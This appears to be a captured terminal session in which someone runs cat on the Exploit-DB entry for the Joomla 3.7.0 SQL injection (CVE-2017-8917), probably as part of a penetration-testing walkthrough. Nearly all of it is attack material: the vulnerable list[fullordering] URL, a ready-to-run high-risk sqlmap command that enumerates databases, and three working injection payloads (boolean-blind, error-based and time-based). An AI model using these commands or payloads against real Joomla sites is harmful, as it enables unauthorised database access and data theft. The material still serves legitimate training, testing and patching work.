 └─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullor
dering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullorderin
g]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573)
 THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELE
CT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT
(SLEEP(5)))GDiu)